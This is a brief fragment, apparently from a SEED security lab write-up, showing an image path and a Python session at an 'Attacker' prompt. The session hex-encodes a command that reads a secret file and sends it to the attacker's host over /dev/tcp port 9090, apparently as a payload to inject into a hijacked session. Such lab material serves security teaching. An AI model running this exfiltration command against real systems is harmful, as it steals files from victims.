 seed@Attacker(10.0.2.16):~$ python
>>> "\ncat /home/seed/secret >
/dev/tcp/10.0.2.16/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f746370
2f31302e302e322e31362f393039300a'